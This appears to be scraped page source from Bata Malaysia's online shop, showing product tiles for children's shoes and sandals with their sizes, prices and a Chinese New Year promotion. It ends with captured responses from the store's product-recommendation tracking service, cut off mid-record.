                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311732231K_color=PINK&amp;dwvar_521D__023311732231K_size_shoes=020&amp;pid=521D_023311732231K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2024_3315173" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3315173_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311732231K_color=PINK&amp;dwvar_521D__023311732231K_size_shoes=030&amp;pid=521D_023311732231K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2024_3315173" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3315173_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311732231K_color=PINK&amp;dwvar_521D__023311732231K_size_shoes=130&amp;pid=521D_023311732231K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2024_3315173" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3315173_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_3315173"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3315173"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2024_3315173"
    data-dimension1="521D_023311732231K"
    data-dimension2="3315173"
    data-dimension3="521D_2024_3315173"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Discover the playful charm of BUBBLEGUMMERS KIDS SHOES, designed especially for young girls who love to express their style! These delightful ballerina shoes feature a soft PU synthetic upper that ensures comfort while allowing little feet to breathe. The durable TPR outsole provides excellent traction, making every step a safe adventure. With a stylish design and vibrant colors, these shoes are perfect for playdates or special occasions. Elevate your child's wardrobe with the perfect blend of fun and functionality!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_023311732231K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_1519057__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_281510572461K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_1519057'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_1519057", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_1519057">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8e311cede485ac63ccf8c28268" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/disney-frozen-kids-sandals-521D_281510572461K.html?dwvar_521D__281510572461K_color=PURPLE" class="js-analytics-productClick" data-analytics-product-id="521D_2023_1519057" aria-label="DISNEY FROZEN KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="DISNEY FROZEN KIDS SANDALS"
        title="DISNEY FROZEN KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a766660/images/tile/1519057_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="DISNEY FROZEN KIDS SANDALS"
        title="DISNEY FROZEN KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_1519057 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_1519057"
                data-name="DISNEY FROZEN KIDS SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_1519057">
        DISNEY FROZEN
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_1519057"
        data-analytics-product-id="521D_2023_1519057"
        href="/my/disney-frozen-kids-sandals-521D_281510572461K.html?dwvar_521D__281510572461K_color=PURPLE"
        aria-labelledby="brand-521D_2023_1519057 product-521D_2023_1519057-name product-521D_2023_1519057-price">
        <div class="cc-tile-product-name" id="product-521D_2023_1519057-name">
            DISNEY FROZEN KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_1519057-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">DISNEY FROZEN</span>
                    <span class="cc-tile-sizes__prod-name">DISNEY FROZEN KIDS SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/disney-frozen-kids-sandals-521D_281510572461K.html?dwvar_521D__281510572461K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__281510572461K_color=PURPLE&amp;dwvar_521D__281510572461K_size_shoes=070&amp;pid=521D_281510572461K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2023_1519057" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2023_1519057_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_1519057"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_1519057"
    data-name="DISNEY FROZEN KIDS SANDALS"
    data-id="521D_2023_1519057"
    data-dimension1="521D_281510572461K"
    data-dimension2="1519057"
    data-dimension3="521D_2023_1519057"
    data-price="9.00"
    data-brand="DISNEY FROZEN"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Let your little ones step into a world of magic with the DISNEY FROZEN KIDS SANDALS! Perfect for summer adventures, these charming sandals feature a lightweight EVA upper and outsole, ensuring comfort and durability for every playful moment. With a soft textile lining, they provide a cozy fit for tiny feet. Adorned with beloved Frozen characters, these sandals are not just footwear; they&rsquo;re a delightful experience that sparks joy and imagination. Ideal for beach days or backyard fun, make every step a magical one!"
    data-producturl="https://www.bata.com/my/disney-frozen-kids-sandals-521D_281510572461K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw42c23df0/images/tile/1519057_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769868245361&_device=mac&userId=&cookieId=abFJQZbRrIRtLCJEyk3h5XUn1u&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abFJQZbRrIRtLCJEyk3h5XUn1u%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"81b6d695-d8e5-427c-a11e-cf303f6bcb68"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abFJQZbRrIRtLCJEyk3h5XUn1u&userId=&emailId=&product=id%3A%3A521D_021410252382K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_1415025&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410252382K.html&ls=true&_=1769868245338&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abFJQZbRrIRtLCJEyk3h5XUn1u%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_021410252382K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_1415025%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410252382K.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769868245338%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 448
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abFJQZbRrIRtLCJEyk3h5XUn1u","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_021410252382K%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_1415025%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abFJQZbRrIRtLCJEyk3h5XUn1u&userId=&emailId=&products=id%3A%3A521D_021311032390K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_1315103%3B%3Bid%3A%3A521D_023414072383K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_3415407%3B%3Bid%3A%3A521D_023311312371K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3316131%3B%3Bid%3A%3A521D_021310382382K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_1315038%3B%3Bid%3A%3A521D_311410142363K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_1415014%3B%3Bid%3A%3A521D_021310892281K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_1315089%3B%3Bid%3A%3A521D_023311732231K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3315173%3B%3Bid%3A%3A521D_281510572461K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_1519057&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1865&anchors=521D_2022_1415025&__recoUUID=372cf8ae-ef45-4ffc-8555-41b9fbab0b36&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410252382K.html&__cq_uuid=abFJQZbRrIRtLCJEyk3h5XUn1u&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_021410252382K%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_1415025%22%7D%5D%7D&ls=true&_=1769868248778&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abFJQZbRrIRtLCJEyk3h5XUn1u","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abFJQZbRrIRtLCJEyk3h5XUn1u&emailId=&anchors=id%3A%3A521D_021410252382K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_1415025&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abFJQZbRrIRtLCJEyk3h5XUn1u%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_021410252382K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2022_1415025%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 568
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2024_1315103","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8271e643/images/large/1315103_2.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_1315103.html"},{"id":"521D_2022_3415407","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc8426c50/images/large/3415407_4.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2022_3415407.html"},{"id":"521D_2024_3316131","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb3491b0e/images/large/3316131_3.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3316131.html"},{"id":"521D_2023_1315038","product_name":"BUBBLEGUMMERS KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1151fba/images/large/1315038_3.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2023_1315038.html"},{"id":"521D_2025_1415014","product_name":"HELLO KITTY KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw059e67c8/images/large/1415014_6.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/hello-kitty-kids-sneakers-521D_2025_1415014.html"},{"id":"521D_2024_1315089","product_name":"BUBBLEGUMMERS KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0c86b61/images/large/1315089_1.jpg","product_url":"https://www.bata.com/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2024_1315089.html"},{"id":"521D_2024_3315173","product_name":"BUBBLEGUMMERS KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw10e75290/images/large/3315173_2.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-shoes-521D_2024_3315173.html"},{"id":"521D_2023_1519057","product_name":"DISNEY FROZEN KIDS SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14739e80/images/large/1519057_5.jpg","product_url":"https://www.bata.com/my/kids/girls/sandals/disney-frozen-kids-sandals-521D_2023_1519057.html"},{"id":"521D_2025_1315264","product_name":"BUBBLEGUMMERS KIDS 